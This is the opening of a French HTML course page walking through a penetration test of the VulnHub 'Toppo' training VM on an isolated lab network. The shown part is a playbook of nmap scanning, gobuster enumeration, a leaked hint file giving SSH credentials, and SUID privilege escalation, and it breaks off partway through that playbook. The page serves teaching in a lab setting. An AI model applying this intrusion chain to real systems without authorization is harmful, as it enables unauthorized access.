





==== lab-toppo-complete.html @ 0c20ace8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Toppo — Chaîne complète</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css?v=4">
<!-- Le thème "vrai terminal Kali/BackTrack" (fond noir, entête bordeaux,
     police terminal, palette de prompt) vit désormais dans lab.css, partagé
     par tous les cours du hub — plus de surcouche locale ici. -->
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">vulnhub :: nmap → web → ssh → privesc</p>
      <h1>Toppo<br>Chaîne complète</h1>
      <p class="lead">Une VM VulnHub d'introduction. Un site web expose un fichier d'indices, on en tire des identifiants SSH, puis un binaire SUID mal configuré donne root. Le parcours type d'un débutant en pentest.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Toppo · 192.168.56.102</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.101</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Host-Only VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root + flag</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#6db8ff; border:1px solid #6db8ff; background:#6db8ff18;">5/5 · Root total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Six étapes, du scan réseau au flag final. On suit toujours le même ordre : reconnaissance, énumération, exploitation, élévation.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer SSH (22) et HTTP (80), les deux seuls ports utiles.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Énumération web</strong><span>gobuster dir</span></div>
          <div class="playbook-why">Trouver les répertoires cachés : /admin, /mail.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Fuite d'info</strong><span>notes.txt</span></div>
